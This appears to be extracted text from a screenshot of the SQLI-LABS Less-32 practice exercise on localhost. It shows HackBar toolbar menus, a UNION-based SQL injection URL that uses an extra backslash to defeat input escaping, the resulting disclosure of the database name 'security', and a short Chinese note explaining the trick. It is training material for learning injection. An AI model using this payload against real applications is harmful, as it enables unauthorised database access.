 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://127.0.0.1:86/less-32/index.php?id=-1%5c%27 union select 1,database(),3%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-32
第一个\将第二个转义
M 英
Hint: The Query String you input is escaped as : -1\\' union select 1,database(),3#